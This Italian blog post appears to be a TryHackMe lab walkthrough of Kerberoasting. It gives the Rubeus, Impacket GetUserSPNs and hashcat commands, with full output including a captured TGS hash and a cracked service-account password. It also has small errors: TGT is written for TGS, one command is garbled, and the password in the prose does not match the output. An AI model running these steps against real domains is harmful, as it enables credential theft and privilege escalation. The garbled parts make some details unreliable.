tags active_directory kerberos kerberoasting priv_esc windows Rubeus
Rubeus è uno strumento per sfruttare le debolezze di Kerberos negli ambienti Windows. Kerberoasting è un metodo per estrarre hash di ticket granting ticket (TGT) da AD. Gli aggressori prendono di mira gli account di servizio con nomi di servizio principali Kerberos (SPN). I TGT vengono richiesti al DC per questi account, quindi violati offline per rivelare le password degli utenti. Kerberoasting sfrutta le password deboli degli account di servizio e la natura dell’autenticazione Kerberos.
Questo tool una volta scaricato è semplicissimo da usare, basta digitare questo comando e un file con all’interno l’hash della password verrà creato, in questo esempio nel file hash.txt:
rubeus.exe kerberoast /outfile:hash.txt
#Se non vuoi salvare nessun file digita solo:
rebeus.exe kerberoast

Come puoi notare nell’ultima riga ti indica il percorso nel quale è stato salvato il file hash, in questo caso C:\Users\Public\Downloads\hash.txt.
Cracking Hash
Una volta ottenuto l’hash lo possiamo craccare con John the Ripper o Hashcat.
Hashcat
hashcat -m 13100 --force -a 0 hash.txt /root/ADtools/rockyou.txt

La password è advanced!
Impacket
https://github.com/SecureAuthCorp/impacket/releases/tag/impacket_0_9_19
Con Impacket possiamo fare la stessa cosa con qualche passaggio in più.
Innanzitutto, dobbiamo trovare uno o più account SPN, poi possiamo inviare una richiesta per ottenere un biglietto TGS. Nel nostro caso l’utente dal quale effettuiamo la richiesta è THM.red/thm del quale possediamo la password.
python3 /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.48.152.122 THM.red/thm
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------- -------- -------------------------- --------- ----------
http/creds-harvestin.thm.red svc-thm 2022-06-10 11:47:33.796826 <never> L’output ha rivelato che abbiamo un account SPN, svc-thm. Una volta trovato l’utente SPN, possiamo inviare una singola richiesta per ottenere un ticket TGS per l’utente svc-thm utilizzando l’argomento -request-user.
python3 /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.48.152.122 THM.red/thm -request-user svc-thm
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------- -------- -------------------------- --------- ----------
http/creds-harvestin.thm.red svc-thm 2022-06-10 11:47:33.796826 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc-thm$THM.RED$THM.red/svc-thm*$d7aa5a1eb9dcfe0377356c06d26278f8$ba382358283535ec3da13e1234d339f4fb470e1ff54003c7783031e287ffd7dca843ef736f5c5791eb7fc25c6a3415773ba59b0bae116c31b8f7c56c4d114b34daaf1b73166f9ab5e45b345ddcdeb4bbe487377d63f2fa5f15433bf02b68cf7482c83354fd603b2753e43d8620cb6730356c4a1ef2110963154db453475dcba68c061794b393732b4436ba6b689c2ea24e80ec671099b73cdfbd411d98cdac54c1a9ad0b38493766f802ec7625ea7aedf219f825850e6e73ee1faf9913a7a6b515659a836ea195cfa6cb8e952bd2f3eb5365cf8edefbe57ad32fbf5a686eb4a5add06f604d94c36aea9a90aec204e47bcf8ccd85ca1312218baf4b00bb1b656d33d2e6d525790e871c4182159ea6debf923dd3acb00d463cf9859fb8723e72647901002063c5e5da131f5e4a604809b20f486dcd1771d4fa5cc246b9f797c3fd055068474a56d0d9e9795ae3a35d5e29ff16a22a15b4a5c8215b22b416c345f5a563ba981d89c84bf0e76efaf470004159b28238e77f50946b14af46a9fdb952a36e07d72b7e5e2ba2e6ba5d18469168f348fff6562138e9a60dd3d8c5b4f9028d86d5a40585d5ad17862e037b49147f04b4c4a7bae8e1695cf44a4f4f6c6e36b2846eba319017cd774e938a374576f83a8f83dfaafd5d2e5eade68b29137a8c3f977765548942126d36bc203d1b30fc6ff1318df4a8867b2ee8f9c058498b9c681e4238b57d65e94fe499bbabd88d7269e827b186b8f7d3f9b5d045eafcf7953be2f086d9d448c97b9c7fb120355b9efde5dc95e17b2f5cb2c6efa10f0fe995f35fc5061677e7e461199f4911be31b1baf3c99845b2dd3ae6f15745e547d006a69a72973c0f8112c54de6bb847e0e00edb6115110636a93662fd2fc63eea80bc3faa6830d7fcce8e619ddb608cf31e1c74a63f0804dc3e131d440543a415429e955c2a8d93a8c7d9a564d2ef6b7d7783d5595540a31073391bc64cdfba868c923c83200ddbf28a22b73cfec26b74c72ebe378dad6e7b563e036a10741d17da1d3ddb28e4e16c6fb8eeb3cbee700f7bfcb198702aafe8239c6042a24decdd06e0bd23eb2217f4007c832cb22794d4421877032c3085c0b7b8a932bc94799aecfb1ef842d565055ffb1be823edf4b10720cefd4a6ef0b42915a8bcdc9821797504a965cf2f3f744f9ef5d2d392cf86fd6399edf3f8cae3b2a8a6dec3400c1c262ad78a67c7b0ea83c9dac2dca19bd755163d370e74f1ce427Ora possiamo salvare questo hash in un file .txt e craccarlo con hashcat:
hashcat -m 13100 hash2.txt /opt/wordlists/rockyou.txt
hashcat (v7.1.2) starting
nvmlDeviceGetFanSpeed(): Not Supported
CUDA API (CUDA 12.4)
====================
* Device #01: NVIDIA GeForce RTX 2060 with Max-Q Design, 5828/5919 MB, 30MCU
OpenCL API (OpenCL 3.0 CUDA 12.4.131) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #02: NVIDIA GeForce RTX 2060 with Max-Q Design, skipped
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]
====================================================================================================================================================
* Device #03: cpu-haswell-AMD Ryzen 9 4900HS with Radeon Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 775 MB (18748 MB free)
Dictionary cache hit:
* Filename..: /opt/wordlists/rockyou.txt
* Passwords.: 14344388
* Bytes.....: 139921533
* Keyspace..: 14344388
$krb5tgs$23$*svc-thm$THM.RED$THM.red/svc-thm*$d7aa5a1eb9dcfe0377356c06d26278f8$ba382358283535ec3da13e1234d339f4fb470e1ff54003c7783031e287ffd7dca843ef736f5c5791eb7fc25c6a3415773ba59b0bae116c31b8f7c56c4d114b34daaf1b73166f9ab5e45b345ddcdeb4bbe487377d63f2fa5f15433bf02b68cf7482c83354fd603b2753e43d8620cb6730356c4a1ef2110963154db453475dcba68c061794b393732b4436ba6b689c2ea24e80ec671099b73cdfbd411d98cdac54c1a9ad0b38493766f802ec7625ea7aedf219f825850e6e73ee1faf9913a7a6b515659a836ea195cfa6cb8e952bd2f3eb5365cf8edefbe57ad32fbf5a686eb4a5add06f604d94c36aea9a90aec204e47bcf8ccd85ca1312218baf4b00bb1b656d33d2e6d525790e871c4182159ea6debf923dd3acb00d463cf9859fb8723e72647901002063c5e5da131f5e4a604809b20f486dcd1771d4fa5cc246b9f797c3fd055068474a56d0d9e9795ae3a35d5e29ff16a22a15b4a5c8215b22b416c345f5a563ba981d89c84bf0e76efaf470004159b28238e77f50946b14af46a9fdb952a36e07d72b7e5e2ba2e6ba5d18469168f348fff6562138e9a60dd3d8c5b4f9028d86d5a40585d5ad17862e037b49147f04b4c4a7bae8e1695cf44a4f4f6c6e36b2846eba319017cd774e938a374576f83a8f83dfaafd5d2e5eade68b29137a8c3f977765548942126d36bc203d1b30fc6ff1318df4a8867b2ee8f9c058498b9c681e4238b57d65e94fe499bbabd88d7269e827b186b8f7d3f9b5d045eafcf7953be2f086d9d448c97b9c7fb120355b9efde5dc95e17b2f5cb2c6efa10f0fe995f35fc5061677e7e461199f4911be31b1baf3c99845b2dd3ae6f15745e547d006a69a72973c0f8112c54de6bb847e0e00edb6115110636a93662fd2fc63eea80bc3faa6830d7fcce8e619ddb608cf31e1c74a63f0804dc3e131d440543a415429e955c2a8d93a8c7d9a564d2ef6b7d7783d5595540a31073391bc64cdfba868c923c83200ddbf28a22b73cfec26b74c72ebe378dad6e7b563e036a10741d17da1d3ddb28e4e16c6fb8eeb3cbee700f7bfcb198702aafe8239c6042a24decdd06e0bd23eb2217f4007c832cb22794d4421877032c3085c0b7b8a932bc94799aecfb1ef842d565055ffb1be823edf4b10720cefd4a6ef0b42915a8bcdc9821797504a965cf2f3f744f9ef5d2d392cf86fd6399edf3f8cae3b2a8a6dec3400c1c262ad78a67c7b0ea83c9dac2dca19bd755163d370e74f1ce427:Passw0rd1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc-thm$THM.RED$THM.red/svc-thm*$d7aa5...1ce427
Time.Started.....: Sat Dec 6 10:54:40 2025 (0 secs)
Time.Estimated...: Sat Dec 6 10:54:40 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/opt/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 16197.5 kH/s (11.75ms) @ Accel:597 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 573120/14344388 (4.00%)
Rejected.........: 0/573120 (0.00%)
Restore.Point....: 0/14344388 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 123456 -> tonicks
Hardware.Mon.#01.: Temp: 50c Util: 0% Core: 975MHz Mem:5500MHz Bus:8
Started: Sat Dec 6 10:54:31 2025
Stopped: Sat Dec 6 10:54:41 2025La password è Password1.